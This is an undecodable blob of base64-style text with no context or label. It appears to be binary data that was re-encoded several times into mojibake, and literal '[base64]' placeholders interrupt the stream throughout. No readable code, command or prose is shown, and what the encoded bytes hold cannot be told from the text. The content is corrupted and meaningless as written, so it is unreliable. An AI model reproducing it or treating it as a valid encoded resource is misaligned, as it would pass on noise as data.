Q7DncOMFAbCp1nCr8OeMkDDgMOcw63CuVVFfcOuITfClcORA8OJasKRw4oRwp1swo3Di8K/wojCr8Kxwpw+wrrCjMOzwr3Dj0nDoFdEKQhnMDx4w7B6KMK4wrgnwp3DmVg2DWvClGkLw7hFwpRmw6zDggDCqHZcw4bCqmMgwqLDgyDDjU1swqlUw4oMw6pXREzCu8KDVsONwrTClMKYwqJ7wqlCaCkefQpgVnPDthsCUcOcw7DCiSM9GCLDlAAhAsKFw5PDnsO/RcOSw6Bww5x4wpvCgxh4wpdcPzE1VQVQL8OHPMOSwq56w73DqsK2w7pWD8Kkw79aCcOwwpQKISEnwoBhw77DvsOwIsOcwpXDqMO4w7zCtsOyd10IDCDCjAt1McORwrzDsTXDhy/DkDHCncOWwo8lCgjDpiPDlsKoecOEw59tw4gPw7rDvMOzwq51Uh3CsBZIXgUewpXDucKKEMKTwr7CviQTwoEQGTXDuMOZXsKgG8KuZsKRw5HChW1Zw4rCmsKpwpRzw5zDul/Cs8KWM8OLw7pEwo7DkQDCh0ZZaVTCnMKvw75lTk3Ckn/[base64]/[base64]/Mh3CiDBHw64JN2jCr34bBcOtwqfDk1nCh1dkasOuchFowqzDjGYiw4I3QsKpwqnCgsOoAcOOw4LCmnDDvm5Qw5RGwpLDjcOWwqBnHcOcw4nDj8KVw4QtJ8KuT8KjDV7Csh3ChMKHw5otYMKJKsKvw610dsOCw7jDl0Euw5fDmQfDrw4bUAMRwo8NRsOnw7/[base64]/DtlTDgTt2ScOxM054w5opwp/CvsKowpfCncOsUGNxwq3Djnd9wowRThBwbhTCvzjCr3jCjcO0wq4dw5vDl8OGw7NABUg7cMOkw5XCiijCqkPDosOZZMKOwqnCvWrCmMK5DMKhw7k8KjIkRcOFw4tOBTbDtsOuLsK9w5/[base64]/CsSjCgCvCrTPCusOUwpLCisKvP8OHwq52CsOxw6k4wrZyEMOZECHDiD0awoDDvsKyw4bDnUHDmnLCvhlZMMOCasKKMg7Dk8Ohw55lw64IZjbCngzClsKEwprDs8KMworDiMK9wpbDnFbDliJaCAzCvjVww6zDiMOsLD0wDTxZw6/CnsO8w7AVaMOdWMOsJFo/[base64]/DuFYuBcKZwpYIDHBWV8O+wooIOxd1wosIwpZswp/DjMKPw5Etw4FSw5XCvAJuUMKcwr/Ct8OWw6zCjjLCj8KkAUo8woYwOsKbw4xSLkjCiELCu00hwrjDviXDn3PCjsKOScOFwr9DwpzChlbCvWjCu8KjKibCuMOuX8OHw6zDhHB0eH/CvcKJcF/Co1Ztw6fDpcOpfm3DhsKbwrsewrAkN8K6KcKidk/[base64]/LsOxw48Cw7BEwq5yworDryzDhMOrfcKaw4jDlzfDqC84KyvCuVwRb1HDmTjCnk7DjxXDmMKTw4VEw7TCr8OQwqYCw6cVXFsbwqoREMOrRMOPOMKPwqVaw7MPw5TCixTCrsKIX8K/wrTCncO5w6RpRGXCmQfCjcOIwobDvjxCQB1+w5dYAsK9w5pjFsOUwrhSwrJ9U8OBLSEYwpXDuMK8BcO9w7JnZgXDgSbCsh/CpFsEWlXCjVPDnsKOTWkGw4NIwpLCgWNZFj1QcsKBQBfCsMO3PsOZwq1wGsOcw5gIwr/DsMO1w6dew4oPw6tEXcKww7JvCWLDtH5EwpQawqzCt8O6GEwtQcOKFnrDlHzCjzc+CjYCwoV5wp7CnFjDoi3Dp39zwofDqEbDk3RYwooKwoLDiyrDnMKiw7YUC1AALsKww5fCqcKXw4LClcOrwrXCoXA+QsOAw6pyw6/[base64]/CjAnDihl9KsOWPgfDosOswoTCrMOswq/[base64]/DsAPCkcOmJhgOPWHDlcKbw5jDqsOibcOLIcOew4jCh0fDgsK4U03DtsO5RcKuwq/DnMO4HxnCoCXCoGLCosO4AsOvZMO7BsOhwpkISMOywr3CgsKsQxPCkHN8woPDjnkZwqBiwo/Di8KQw6QKP8OIwpLChkrDtF3DisK/HUVzJ8OSw5zDqMK9DGVUw6zClsKSwppEB8O+w63DnWdRw7LDqQY1wrTDjgU2wqwINcKTwpofw6ppe8OKY2zChSpYeMKHwrfCjMOkw7LCiMOBwrN4UBvDm8OXwqvCvztWPsO6w6dna8Opw7ZJUsOzwofDnwZMwp5rwpTCuwprV8O0wp/[base64]/DhAIvIVwnw4rDjcOvLsOrQMOow6tbw4N2w4/DpMKfwpnDqMOTISzDownDqCdmUSrClMOfw6onRjt5w5PCpH0CwqLCs8KOc8OAw7Mdw5B9wpZNw4hPwpPDnWHChH/DtxvDiwLCuTV2McOZVMKFWk7CsxPCizt/BMKUw7HDhcO9w6cVaMO/PMOOwrvCk8KzKUvCqcOiwrsuwrZAw7XCmsOQRhfCp8KlC8O2w6vDnsK5w7UJwrAWFy3CmsK0VErCmjnChE9laB4rX8OBw6vCs39sNlPCvMKhD8OSY8O2FiQ2bkQsPgDCjWrClcKCw5PChMKXwq5rw6TDqSbCpAPDogTCrcOJw4/CpMOywqRvwowoPzlobkhXw7rDrGnDhgfDkQrCvcK1PAR+cgp1wokvwq1OTsKsw6BkbFjCscK8w5TDqMOEMsKHT8K/wrLCk8KQwrXClAHCosORw4vDtMKJBHBpwovCqMOow7/Dlypjw5TCg8KVw4bCrh4Pw6M8E8KNShrChMKXw5E4XcOifmvDiGlSHG5PIsKyw6JKCjfDqXvDgD9IFQ5iU2vCm8OlwpLCjyzDlRlxNgokwoZ/S24rw7DCuMKpw74bw607w6zCicKhwqsXwp4+wr/[base64]/CmsOqdcKWw5XCo8OhwqhJCMOVwo7Cn8KiasKKXwPDo8OCwrrCpT7DthvCssK7wqvCgcONWcOGwr3CnsONb2PCrj3CoyTDhsOtw51Dwp/DjDMbw7FfwqhwH8KCwo7CgA3DosKHE8KhOhp+PsKPPSHDh8OVNRF5L8ObDMKjw49awrfCsAxEPsObwrEoQnbDq8Ktw5rDmMK5wqRSw4XCs2IabsKZw50zfRHDksKqXcKOw7nDlMOCYMOVScK7wrVGY0sxwpnDgCskasODwo/CniEqfsKTwpRKwqEDUWkpw6xBYxpJwpN7wrZkSSI3w43DgMOuw4dNw7twAB3CpcOaOw3Dg8K/[base64]/[base64]/[base64]/Vl5nwo7DhDoxEMKXdsOlwrfDl8OkOMKcwo/CnWPCjMOIBm8tbjVmVnLDvxfDrsKKMsK+KMOVYk3Dn2MubCQdOsOBw7I6w5zDgxFLLFNpCcO7woFCZ00YTApAw5BMwoQDBGJ/JsKow4Nrwo8ZbVleLXhfJhrCnMOZH0ALwq3CgMKeMsKmKl7DgxvCj0gHDSDDoMKdGMK9D8Ocw6fDtWPDjy5Qw7LDmwnCscKYwoMna8Oyw5FRwocdw6LCs8Ofw7LCkMKZMcOubgMpL8OSOHodOsKKw5TDhW/CjMKRwqDDjcOjIiXDqxY6WsK8OgXCh8K4NcKQWCDCvMO4RMKFN8KMwpDCvw0pw6FowoPDssOawoMuXyXDmcK1w5gsEQpYw4BzQsOIHFfCrMK8VgFEw73ChA83EsOiJ3DDm8O9wpbCtTvCuhfCpcKiw5/DvUI3VMOrBV7DijLCgMKPw5R2wpfDl8OZwqo5CXHDhyA/wqADHMO2ZGx3VMK7wrwKdcOywr3DpcOJMl3CpcKYw4/Cox7DtsKbw47ChcKTwoA6wq1nS1tBw5XCqhJ1RMK/w7nCkcKURsOhwojDicKqwotoUVNhC8K+O8KCw5w8J8ORG8O4CMO4w5bDkV3Cgy3DtMKTwq/CvcKbwpJ6M8Oyw5HCikI7AyzCpSk6w7s/[base64]/wqfDtMK/PkTDlcKdYSpow7xPIwXCscOSF8Ojwo7Dl8Knw4LDiggyw5nCk8KQwrAZw4jCmyHDlMOgwrzDncKWw7Y6RmbCrmovb8OKVsOtcMOTP8KpS8Oxw7waLS7DnsKsfsO2aitlK8Kyw7szw4XCmsKowrUcw6bDsMKhw5/CiEx+ZyVEVhBHGT3ChsO5woLCkcO1ajUHIxrCi8K7AWpWw4JyRGUaw7EkVm1vLcKEwr/CqwwzKsK5Q8OzRsKSw4xww5bDpRBaw4XDkcO4ZcKrHMK6I8Opwp0NWWDCmmfCh8KgZ8OUPR7ChU4rdjhHwpcIw4TDh8K6w4NTVMOKwqpfw5nCnARlwobDoDbDl8ODFw1pwoxUKmxiw5zCjG/Dk8KvK8K3dDc1VMO/wqLCuyrCusKCRsKlwovCoRbDjg47IMKOO3PChcKMwqMPwpTDjkTDpHRWw5ZXcA7DisK9DMOfw6bDnQ12GCVka8K6fMK4DkzCqMOdM8KRw4hnd8K6wpRNSsKEwoITdGnDusOkw7fCnMO4wr4OYB9GwqXDvkwMe1fClQYEwrpbwr/DjnRXw6kEQSl8w5M9wovCn8Kcw4DDmTJKwo08C8KkwqM9FsKAwpXCicKJW8KJw5AhC1k5w4jDlsOEdlTDo8Oow4ZKw4XCgloawoFsa8KbwoDCkMKJAsKSPR/CngFhflzCrsO9D2jDqVPDpcOgwo/DlsO3w6A7WD7Di0HDul0VwoNkTsKLL8KnHXjDncKXwq4hwqZNWkvClUvCg8K/Nw01LCQId0jCtMKgw5M+wpDCkMOOwok2HXpwOVRLdcO7KcKZwp9kecKMwrsNwqZSw5fDsQrDpg3DksKhQz4kw6zChxJ8woLDtcKmw5Qrw49RIMKDwqUOTMOAwr84w5jCl8KRdsKQw7TCg8OQbsKsHsKGV8OCHxLCnlrDtQFJw7HCmDIGD3zCu8OXLMO0wpU7wrEYRcK/wqHDrsK+XgPCqTBaw7LDqWjCglUywohBw7bCimEdbQo+w4TDmUttwrjDscKMw6cmwoszw7XCm8KRTiQgAhLDg3ppR8OVBMOlb0jCsMKvQ0pUw7bDssO1w5/Cv1fDmsKJT3EIwoMPw4DCqWjDmMKhw7/[base64]/CosOuwoYgcBFZXEzChxYjw7vCpMKjZHvDjFEbFxjDlQ7Dh8KPHVhsLUbDkh1pw7ohw5vCnMOpwrXCpEnCp8KIU8OhwqXDigo5w6/CqHHDr2M4U0zDtSNHwpY1IMOfw5gow6hcwrcGw5oiwqxPEcKjw6obw5fDuQscECjCtsKLRMO+OsOGw44BMMOJSgfCmnYHwp/CqzPDvWZiw7cww6Y4GRg5LiPDjzrDosO0OMOHQTfCvcKEw5F9OSl0w7LCu8KTQznDjAV2w6/DlMKbw4jDlsK/W8KvLG5RfCVRwro5wrpGw655wpvCr2TCoG7DuQ5qw7zDjVF7w7l3b1QMw5TCvAvDm8KWJgtVOmjDj2rCtMKpF3nCnsOjw6pTIwFcwqkRSMKKN8Kswo9Qw6stT8OsTsKuwo54wpHCuEzDgMKOwpY3QsKXw59IbEXCrWkEEsKpS8OGKsOCWMKXR2DDsA7DvX/DpETCsRvDsMOrwqdNwptawqbChsKAw7vCoHN8wo42JMKNwp7DusKYwpLCozAjc8ORRMKtwrwHBS7CnMOkwrYQSMKKVsOTbWnDq8Klw6puL0BXHijChjrCu8KHFQXDpnpJw5bChh7DuwzDl8KbJ2DDgTHChsOqRxocwo4rw70sZ8OvZnMJw6fCuWfDg8KhDXLCj1/DoR1wwozDokrCosOGwoPCkhhAe8K7TsKJw5xoUMK0w5gdUMOOwqTCuwV3YS0kJH7DtRQ5wq8fegM0XzEBw74pwp3Dkhk1B8ODWxjDjBPDjFzDqsOSdMKxw75/fjAfwopPVU4ZbcO9VDEwwpzDsnFwwrxxacKkEjVqIcKRw6bDgMOmwrrDn8KXSsOywpQaYcKcw4vDpMODwofDhFshWBzDomECwoPCn03DuDQ1wrozNsO/wpPDu8Osw6/DmsO5JX3DqCISw7jDkcO8MsONw5E7w6/[base64]/DogvCuzoZL3Fpw6rCi8OYeMObw41owohewrkGw7w+csKJw4bDjsOacgzDl8OnwrzCusOpBFzCrcOUwpjCuk/DqVjDo8O5GB0lSMKOw65Iw4nDqgTDtMOoNsKBADPDg3bDpMKIM8OZBVMTw4RFdsOXwrIZD8OhODQJwr3Cv8O3woxlw7EyUHDDg3x/wq/DqsKaw7PDvsKLwqAFOz7CtcKbd3sLwovDq8KlByglMMOFwpTDnQfDg8Oeak8GwqrCpcK8OsOzVnfCg8OYw7nDhcK/w7TCunt9w7wneyxVw4lpSU4SP3vDlMKvC0/CtFXCo3HDkcOjLA3CgcK8EhrChn3Cr1NaZsOrwozCs0jDnWg9AmbDjE/[base64]/DgE7CmDHDqcKseBPDmMOzwp/CgcKww4IqbS4wwqsrNcOqYcO0V13DvsKTwqnCpsOCFMOZwqIrLcOBwoLCucKaw5ByT8Kke8KFFzXDucOPwqU4wokAwp7DgUHDicOEw6XCrhjDncKqwoDDosKHM8O/S3ZXw7DChRYLccKUwrPDrMKHw6vCtMKcWcK2w4fDg8KAE8OpwpTDkMKkw7nDjy8LGWskw5nCsjHCuVYOw5AnGzhDwqkvZMO/wpohwqjDqsKWNMKtQVdZXVHCjsO8DzF1esKrwpYwCsO0w4PDuCkzScO8ZMOIwqfDlkXDusOrw748H8OFw6jCpC5rw5PDq8OjwqVoKR16TMOffQjCmnUxwpgrwrPCkBDCpF7DusO5wpRSwqrCo0jDlcKKw4/Csn3DnsKZSsOlw4QIXHPDssKWTSIzwrpkw4rDnsKcw6LDtcOub8KXwrdkShzDrMO/[base64]/[base64]/[base64]/Du3bDlcKTNsKiw7AHwoHCqMOGw6AUwqPClyo5M8ODw5AzVVojfU8UVl40WcO0w6d+bRvDgUnCvVp6JzjCg8OCw5YUaDJfw5ABRHgmJwdgwr9ww4ZXw5Ucw7/DqljDgUfDq07CoyXDmRFqDh1GYnzCqE1eE8O2wpfDiTjChsKre8O+OcOCw6PDksKDK8Kww5ZowobDuzbCt8KDZWAMDwwwwrg3IgQew5xYwp5nG8KgScO7wqgeLkPDlRbCtw/DpcO1w4xTJzdBwr/[base64]/G8Ocey8DwqYmVsK6wo/DkmXCthgzwq7ClMKOasO0w60xHsKRdz8Nw6V0wpAiacKeHsK3XcONWG1PwozCvcOtJW8SZWNPHmV5eGjDlyABDcOEccOQwqfDvcOERx1ufsOoGDgCUMKVw6bDiApJwooJSj/[base64]/Co8O2woHCncKLOFVEw4fCucOcwojCsUceXsO2wrfCmhhfwr7CuMOcw6LDpsKzw7bDs8OBN8OowovCijjDi2/DmgIsw5ZQwo7CgHAuw53DosKcw7DDtTdGBTlUXcOpR8KQD8OWVcK+Xg8JwqR/w5B5wrxoN1nDtw8iIcKhMsKBw48Yw7DDtsKyREHCuVMMw4wdwpTCumhPwqVPwqoBdm3DgkRZBGJJw4jDt8OqOMKPHXHDmsOTwp5nw67DvsOgcMO6wrpkw5ZKO0Y3wqBpOGrCpSvCiC3DomLDihjCgFFewqXDuwzDqsOuwo/DoSLCo8ORVCpLwqRZw4kuwrLDhMOVWXFHwrINw59QUsKDBsO/XcOrAnVjWMKmERDDlMOXeMKtfAVvwqzDg8OowpnDssKsAzsFw5gUFi3Dr17Dl8OXJsKcwpXDsTDDt8OIw61lw58Xwr1Jwr9Aw4vCjBBJw4w7bnpYwobDrcKsw5/CuMK8wpLDv8KIw5oVYU0gQ8Klwq8IKmdwBH59EUPDmsKGw5UEWsKPw6VuYcKSQhfClVrDpMO2wqPColAvw5nCkTdEMsK3w5/[base64]/DgcKbw4c/w4rCjXnDg2khw7LDik3CqjBDD3fCq2TDhcOSw4/Cl17CqsKWw6XDvHXDn8OhJ8Osw5LCncORfBtOw5HDusKaUhjCmVhPw7fDpSkrwq4MG3DDtAM7w7QQGCXDvRbDpUjCsl5jH34TAMOsw65mGcKtPSvDosKPwr3CtsOuBMOcScKYwp/DqSPDmMOkQXoFwrDDtX/ChcKeVsOqR8KVw4bDrsKvLcK4w5/CgMO9acOBw4rCi8Kwwq/Dp8OFcCxcw43DgwXDvMKyw51ZaMOyw4t9VsOLK8KANC3CssO3PsOyd8OxwpRPRMKLwpnDhkt5wpYcDz85DMONezLCvnsxAsKHbMOnw67Drw/Cp1vCu0U6w4XCuEU6wqHCvAoqOF3DkMKJw6c4w6NUIx/[base64]/ChcKzUcKRwpHCnHE/w5bDgcOcKsO8L8OcwpIlO0XCkh47T2BowofCuSoEfcKGwojDlWLDrMO4wq0yCl7CnUnCvsOUwr5bDVx+wqk/[base64]/CiMKLBx/DkMOlw4kyCsKaAiHDq2nDqcOiw7XDkzTCmMKyUA/DmxbDrD9IeMKqw40Fw7Y6w5o5wq8iwrAsSSN3RHIQe8Kcw47Du8KfWVrCnE7CisOcw59ewrLCq8K3di/Cs2ELIMOcB8OEIB/CqjwxHMOvNAnDtxHDkWorwrp0VnbDpwBmw5YTGSzDtk3CtsKWdjXCow/[base64]/[base64]/[base64]/wqXCqMKVwo9JAMKuaMOyWwbCsMKHenpNwqBuDAQ5QGTDmMK/wqULQX59McKAwoXCgA7DlMKtw4VRw5dIwozDqMOIAFsbdcO3OjrDvi3DpMO8w4N0E1vCkMKzSU/DpsKPw4Y/w5R9w4FwAXDCtMOncMKVHcKSQGwdwpbDkFRfDUjCmVhCIMO9KARnw5LCjsKTJDTDlcK8IsOYw57CusO/H8OFwoUGw5PDncOgJcOgw67CssKrH8OiH3vDjSbCpxZjcMOmw4TCvsOjwrJJwoEGN8KRw75fFgzCgg5gPcOyK8K/[base64]/wrPCksOVIExaw77Dh8OIwoZoSMKWw6rDtBpHXGvCoUvDnMO5w41uw4PDksK+w7TDlgTCqxjCvRLDsMKawrFHw5cxQsKJwrcZFhk7LcOiAEtFH8KGwrQTw7nCggXDu3XDslPCkMKzwo/CnjnDusKAwojCiUTDtcObw7bCvg4xw6cqw7paw6kWd3cKKcK5w6w2w6bDlsOgwrbDs8KpYCvChsK6ZRMTTMK2a8O6X8K0w4RpC8KLwpYMLh7Dv8KzwrPCmWxwwo3DsijDnQ3Coyw0IWxrw7HCrVfCg8KhWsOFwpAfKMKHLMKCwr/ClhZ6E0hsJsOiw4IbwqB4wrNbw7HDlR3CuMO0w4sQw4jCkmA3w48GUsKXN0nCjsKYw7PDoBPDusKPwqjDpAFWwqZFwqwSwpxXwrMGCMO0XkTDsmTCvcOXGFPCnMKfwoDDvcOcOw5Yw7jDthRmQirCk0vDh0phwqVlwozDm8OeBjkEwrgjf8OMMEvDqzJnRsK/[base64]/CpSHDr8OqwqFOwqXCiF8iIA9KwofDslYgNxVoNjjClMO4w7MQwos6w5sWIcKIIMKew6Epwo4tfS/CqMOTw7xCwqPCuGwyw4A6dsK3w6jDpcKnX8OnKGvDqcKmw6rDkRk8D0o3woAALsKcB8KpXB7Cl8Otw7LDl8O8H8OcLkYgIkFCwrfCmQgyw6fDrXHCslIHwoHCvsOuw5/[base64]/InTCvmwbdAbCmjgINsOAORHDrBYgeHnCh8KXdArCsEs/wppZPMOlV8Kxw53CrsOWwqx/wonClWPCpMK9wonDqksJw7XDo8KewrUIw6tgPcO7w6A6LMOBY2A3wo/CucKbw6dJwoE1wrnCk8KNWsOuH8OxFsKJKsKEw4UYKAjDh0bDq8O6wqADW8O8YsKLGHPDvMOrwpBvwoLCuwvCoE3Dk8Kxwo9Mw6YtasKqwrbDqMKGH8KXZMOQwobDs35dw4Rtb0dMwoI/wplKwps5Vzw2w6/CnCY4fcKLwqFpw7nDnxjCkzh4VXrDgFnCpMOOwr51wpPDhBXDscO1worCjMORQHpYwrbDtcOgUMOHw6LDghHChVbCucKdw43CrcK2N2fCsUHCsHvDv8KPBsO3fUJhW1UIwrrCoxVjw7zDscOeTcOOw4DDrmtuw7p/X8KSwoQmIhxgARTCpVrCh21oWMO/w4ZEScOowqYVQirCvVEFw5LDhsKlPsKLe8KwMMKpwrrChsK8w6lswr5Tb8OTd1PDjwlvwqbDuG/DrQpUwpMsNMOIwrxywqrDvMOiwr59QUYJwqfCs8ODY23CrMKwQcKFw4Fiw5waFcOHIcO9BMKAwrwzWsOCUSzDil9dXxALw5HDpiAhwqPDuMO6R8KVasO/woXDtcO9cVXDvsOhHyYBwoLCgsOSFsOeE3HDrsK5ZwHCmcOPwqpDw4RnwrvDosKQA2JNIcK7c3HCsjQiG8KfTQnCpcKww79AW2LDnV3CsEnDuDHDpAhzw4tKw4jDsEnDpxQcccOGfX0lwqfCosOtAw3DgG/ChMKJw5xewr0Jw6VZSi7CrGfClsKlw7Ijwp8OTiggw7Q9Y8OqVsO2fsOLwq1vw5TDmzA/w5fDtMO1TAfDpMKow6MywrvCpsKIEcOscHXComPDsgfCoCHCmUfDpWxmwo5Owp/[base64]/DlWdoUcOZw4c/w4JMwqcuwrQdw7rCl3zCkVd1H14SRGrCh8OoZ8OXOX/Cu8O1wqswDQ9mEMO5wrZAFCUTw6ALN8KZwqshKDXDvFHCg8KXw6V2a8KOb8OHwpTCucOfwrsDD8OcXsONcsOFw4o8VMKJEz0aS8KvLgrClMO+w6NnTsO9IC3CgMKEworDrsKlwoNKRApmOR4rwpHCnUZkw7wTVWzDnATDhMKIAsO/w5XDtAJkbEHCmXLDiUXCscOpPcKZw4HDjBbCnD7DuMOvTFBka8OZe8KIa2EbLhJNwrTChkxJwpDCmsKCwqwIw5TCjsKnw5Q7MnsdEcOLw5/DszVbGcOzb284LigQw4wAAMOJwqzDqDRCPklLJcO4wq0iwq0wwq3CssOqw5ABesObQcO6OX/DrsOGw7pMYMO7BiV+IMO3bCrDjwItw6QgPcObQsOkwr5NTA8/YsKaGCrDmDJAfQvDjkPCoDl3FMOsw7vCtcKPaSJ2wqw7wpBgw5R/[base64]/[base64]/DlcOxZ2PCtQ/ChVdlWMKBw6/[base64]/CgsKsX8O3wpnDu8KFw4jCnBJIw6pLwoxPw5ZdwovCihVyw7RbJVrCnsOmMyvDm27DvMOKWMOuwptdw7IyOMOzwo3DvMOzFFTCnDwxWgvDoBxQwpwGw5/DlmQNXVvCpWZkGMKvcD90w51STW1Ow6XCkcKOKm0/[base64]/DtjUuwpLCswFNaUE8G8OFSnHCgsKwwr7DhsOBSQDDvCBCPcK7wqMnfFrCtcKmwoB0KmEve8O/w6TDlnXDssOSwpNXYxfCpBlhw4Nuw6dYLsOYdzPCqWXCq8OUwqIAwp1kOyvCqsKeOHTCosO/w6bCisKwRBJiCcK9wqzDo0g1XFMUwp4NBk3DgkDCrz5BccO+w7sPw5PDuXPDp3DDoSPDi2TDiDDDj8KfXMKJIQIlw5UJN2dnw5YNw6pSPMKhCFIlQ1lmJhc4w63CozHDuVnDg8OQw7d8wq4MwqrCmcOaw4sjF8OXw57DvMKXCCzCtjXDqsK1wp4jw7FUw74/FEbCjHdIw7cRKAHCocO3GMOsV2bCsWgxPsOIwpIeZX4gLMOnw5XCvgspw5XDosK4w6zCn8OGEQcFQcK0wq3CkcOTdHjCj8Osw4fCvTHCqcOQwrvCusKjwp5gHBLCosK1ccO2SjzCj8KLwrfCuSoKwr/DrUs/wqLDsAAIwqnClcKHwo5ow581wq/Dg8KDa8Otwr/Djihrw7M8wqhiwpjDt8K6w4oyw6xxE8OnOSLDnGbDvcO+w5kCw64Ew5sUw789U19iI8K3JMKFwrtDHkvDqmvDu8OHSjkbN8KzB1hmw4Ujw5XDl8Ojwp7DiMKIV8OSbMOvDGvDpcKSdMKdw5DCg8KBDsOlworDhAXDh3LCvhjDujUfHcKeIcOgdzfDl8KYPnAFw5/Ckx/CkWERwrzDo8KPwpUNwrLCr8OhPsKUIsKaI8Obwr4wGiHCv2pYfQbDoMO7dAQ7BsKewoUawrA7V8OZw51Iw64NwoFDQ8OfYcKew75Bdx5jw7ZPwpnCqMK1Q8Oab1nClsOSw4I5w5HDtMKPf8Oxw6PDocKqwrAkw7LCjcORHlHCrk4ewqjDlcOtIXR/XcOZHEHDn8KHwqM4w43Dq8Oewpw4w6fDtGtow6gzwrJ7wq5JTnrCjjrCqHjCjA/CgcO+NBHChl9/PcKMXjDCkMORw5EWAEN6fHZpEcOKw7nCqMOdMHPDixsRCXUPf3vCqDxWXyMSTRQpfMKLNHPDqMOIKsKAw6rDucO/[base64]/CgjXChXs6w63DnW4gwq/[base64]/CvcKWZ8OYfcObBHZJYywCwpNew6xLw6jDpz7CjgcqAcOtajTCsn40WsOHw7/Dgxtfw7bCsER7f1jDgXfDiDYSw584PcKbdjZ8wpQ0UUg3woXCmDDChsKfw5R7c8O+HsKFT8Kmw5kyFcKnw4nDq8OjZMK2w63ChMO6DlfDm8Kew4k+GD/[base64]/RMOgd8K/w6PDqHTDhjTCq8ORLMKCLinDqCl0AMOmwrUhNMOlwrEUM8KXw4RdwqROAcOpwrXDssKNfxUGw5bDrcK/OBnDmArCpsOvAxHDmi5EDX12wrbCj0zCgx/[base64]/DqMOowo9FNjdkKRzCpnpCwo3Crx98w73ChcKyw6fClsKWw7DDnVnCtMKlw6bDmk/[base64]/DqXN9w6bCnHjDjRzChsKLw4bClg5LCcOkw6whWTzCh8KdJ2xiw6YwA8OHZGB7VMO6w55bWsO2wpzDi2vCv8O5wqApw4JkZ8O4w78lNl03RQNxw6EkZy/CjiMDw7jDhsOUC3oVMcK4IcKRSVRdwpvDulRdSUppW8KEw6rDlxBww7Vbw7lkAhbDj1jCqcOFL8KhwoXDlcOCwpfDgsKYOR7CrsKxaBDCgcOjwodGwpfDtMKtw4MjEcOTwrUTwrE2w5LCj2YBwrNATMOBwoYRMMOnw4/CocO+w7oTwqfDisOjDsKYw59OwqPCpXAiI8Obw6w1w6PCqV7Cil3DsBEwwp5IY1DCt3rDpyQ6wr3DpsOpUAZgw557NAPCt8Oow4DCvz3CuiHDvhnCrMOtwq1twqQcw6fCqi/DusKXaMOAwoIgXGJmw5k5woYLT15dTcKow6Riw7/DvQ0xw4PCrmDCug/CumdIw5DChsKXw5DCrhEew5Jjw5RBO8Ofwr/Cq8O6woDCh8KOWW8hw6TCmcKYcinDjMOPw5Mrw4rDosKGw6lgbEXDtMK5JRPCiMKfwrVcWQtTw6FiZ8O5w5LCtcOfHR4cwpsQdcO9wp5bPwp4wqJfY0XDncKnRgXChWsEfcKIwq/CuMOYwp7Dg8K9w60vw7XDl8KAw49KworCo8KwwpjCkcOvBUoXw5/Dk8Omw7XDnn8hfiszw5rDn8OOR0LDrkzCo8OTQ0/DvsO/WMOHw77Dv8O8w4/Ch8KMwq5zw5EBwrJew4HDs1TCl2/DpFHDucKRw5HDpw58wo8YQcOgL8KwCMKpwq3CkcKdKsKlw7R+aFVQKcOlKMODw7EAw6RafMKiwqU8cyl5w590QcKKwqwxw5vDm1pgZhXDucOEwofChsORCRjClcOuwqkVwr4Aw6VGZMOrbWhvBcOAaMOyM8OaIw3ClWokw6jDhFQWwpNnwp0sw4XCl0YMIsO/wrzDrlgpw5/ChlnCjMK9FWjDgsOtLGZgfEIvCMKkwpHDkFDCqMOFw4LDuk/Dp8OtQS3DhlFXwqBiwq5wwozCjMONwp0AA8OPZUbCnGHCgjTDhUPCmA1ow6PDn8K7EhQ8w5VaSsOXwoYKfcOXSztxdMOTcMOrbMOLw4PDnljCokYVU8O3OQ3Co8KOwoLDgU5nwqxlF8O4M8OHw4LDjwItw7bDomhow6nCqcKgwo7Dg8OVwpvCuH/DiwVIw5fCqC/[base64]/CtRjDpcKAw7zCnQ0rw7PCqlXCkMKPWDdOIibCjMKPSB3Dv8OQw6UmwpLDjUwCw5Erw4PDjA7Cv8Oaw63CosORBcKVBsOsIsOHAcKAw7Z6ScOyw7TDhFV8TcOoMcKBIsOnKMOXHyfCgcKgwpkGVh/[base64]/w5bCgsKqLMKgwqHCmcKBwpclBsOYMsKPwoRiw4ccexsjQizDnMOsw5bDoQvCoXfDq1bDsl87Qn0xbyfCkcK7ZWQEw4nCp8KAwppcJMKtwoZTSwzCjFYow5vCsMOFw7/DvnkZelXCpHZgwqsjNcObwrnCrzTDicKWw41bwr0Ow4NFw41Ewp/CoMOkw6fCgsOiKsK8w6t/[base64]/wqTCoj7CmsO7bsK4IjrDo8O9wptQw6Qaw7DDlnnCnFV0w4ICGSDDiBwBHsOIwpHCpVUaw6vCn8OmRHwvw6vCssO4w5bDu8OFShNWwpdXwqvCqiYkeBTDnRvCscOLwq7DrRNUI8OeJsONwoXCkS/CtV/Cr8K3Lkxbwq1dDXPDqcOkeMOFw6/DjGLCuMO/w6wABX1fw4bCpcOaw6omw4fDnTzDnyPChkxqwrTDlcKRwozDr8ODw77DunMmw5lsfcKIDzfCmh7Drxcewr4Je0g6CMOvw4pNIUYWbn3CoCbCtMKlOcK5TEvChAUew41uw7vCm0Vtw50LZx/CncKHwo9ww6fCh8OHYh4/wpnDsMKYw5Z2N8K8w5p1w4TDusO8wrEkw5Z6wobCgsKVUVnDihDCm8OLTWENwr5nKErDssKUC8KJw4RjwpFhw6rDicKBw7dHwqnCucOkw4bCgWtWdRbDksK2wr3CtxZKw7QqwpvCiwEnwq7CnW7CucK/w4hBwo7DrMOuwoskRsOoOcKqwqbDgsK7wopRdXVpw5BcwrXDtS/CtB9WWjIsaWrClMKrCMK9wqNvUsOSVcOBECpaZsKnNRMhw4F6w6EOS8KPecOGw7fCjSrCtSMEOsKIw67DqCM7J8KgHMOvKSUywq/ChsODBHHCpMKew5YnAz/DhcKiwqYWacKBMRPDgWhdwrRewqXCncOWR8O5wo/CpMKFwr3DoWpgw4PDiMKVITfDncO9w4Z/LMK+DTsDf8KVX8Ouw6LDrmstC8OlbsO3wp7CvxrChsOiRcONOjPCjsKdLsKWw641AQNHO8K1AcO1w4DDqMKjw6JlWsKBV8Oiwrt7w5rCncOBLmLDlk5kwqI+Ui5uw6DDmHzCl8OkSWdFwpgoBVDDtMOQwqPCtMO0wrHCgcKawq/DsggNwrzCkXjCmcKowo9Fdw/[base64]/Dz/DusOrw6oHwrFnwpXCvBIXw5o6wpTDi2J8woRGFn/Ch8KGw6ssLW4nwq/ClsOnDmMKOcKmwoVEw7xOblFdSsKRw7Q3Ymo9S243w6BGd8Ogwr9Lw4AjwoDCnMKOw4goD8OoXjHDt8OCw6bDq8KFw55PVsOxQsOrwpnCr1tdWMKBw5rDtMOewqpGwrbChioqIcO8dlMVLsOhw6wrH8KkcsOKAx7ClVNaH8KUWDPDlsOWBzfCpsK4w5bD